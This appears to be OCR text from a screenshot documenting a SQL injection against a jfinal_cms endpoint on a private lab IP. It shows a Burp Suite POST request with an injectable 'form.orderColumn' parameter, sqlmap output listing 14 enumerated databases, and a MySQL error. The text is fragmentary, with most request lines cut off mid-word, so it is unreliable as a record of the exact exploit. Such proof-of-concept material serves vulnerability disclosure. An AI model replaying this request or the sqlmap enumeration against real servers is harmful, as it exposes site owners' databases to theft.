 equest
retty Raw Hex
Response
Inspector
POST /jfinal_cms/system/di
Host: 192.168.31.68:8080
Content-Length: 110
Cache-Control: max-age=0
Origin: http://192.168.31.
Content-Type: application/
Upgrade-Insecure-Requests:
User-Agent: Mozilla/5.0 (W
AppleWebKit/537.36 (KHTML,
Safari/537.36
Accept:
text/html,application/xhtm
mage/avif,image/webp,image
igned-exchange;v=b3;q=0.7
Referer:
http://192.168.31.68:8080/
Accept-Encoding: gzip, def
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en
Cookie: JSESSIONID=C643153
Hm_lvt_1040d081eea13b44d84
HMACCOUNT=D872509323891CC1
"+jh7xAkx8Ls2RD1SIEJOag=="
Hm_lpvt_1040d081eea13b44d8
Connection: close
form.orderColumn=detail_co
attr.dict_type=&totalRecor
length=10
C:\WINDOWS\system32\cmd.
[02:05:54] [INFO] retrieved: 'publiccms'
[02:05:54] [INFO] retrieved: 'registration_system'
[02:05:54] [INFO] retrieved: 'student_manager'
[02:05:54] [INFO] retrieved: 'sys'
[02:05:54] [INFO] retrieved: 'test'
[02:05:54] [INFO] retrieved: 'user_sys'
[02:05:54] [INFO] retrieved: 'yogurt'
[02:05:54] [INFO] retrieved: 'yourdatabase'
available databases [14]:
[*] cookieshop
[*] hotel_management
[*] information_schema
[*] jflyfox_cms
[*] mysql
[*] performance_schema
[*] publiccms
[*] registration_system
[*] student_manager
[*] sys
[*] test
[*] user_sys
[*] yogurt
[*] yourdatabase
[02:05:54] [INFO] fetched data logged to text files under 'C:\Users\20174\AppData\Local\sqlmap\output\192.168.31.68'
[*] ending @ 02:05:54 /2025-01-24/
G:\BaiduNetdiskDownload\ONE-FOX集成工具箱_V8公开版_by狐狸\gui_other\burpsuite_pro>
server version for the right syntax to use
near ''' at line 1
</p>